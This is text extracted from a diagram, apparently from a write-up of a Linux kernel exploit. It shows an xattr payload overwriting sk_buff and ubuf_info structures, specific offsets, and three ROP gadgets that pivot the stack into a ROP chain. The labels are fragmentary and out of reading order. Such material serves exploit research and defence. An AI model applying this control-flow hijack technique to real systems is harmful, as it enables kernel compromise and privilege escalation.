 xattr payload for overwriting sk_buff
ubuf_info (in rdi)
ubuf_info + 8
(in rsp after gadget #3)
MY_UINFO_OFFSET = 256
void (*callback)(struct ubuf_info *, bool)
gadget #1
mov ecx, esp ; cwde ; jmp qword ptr [rbp + 0x48]
ROP chain
SKB_SHINFO_OFFSET = 3776
rbp - 0x75
jmp_addr_2
gadget #3
pop rsp ; pop r14 ; ret
skb_shared_info (in rbp)
. . .
tx_flags
. . .
destructor_arg
. . .
rbp + 0x48
jmp_addr_1
gadget #2
push rdi ; jmp qword ptr [rbp - 0x75]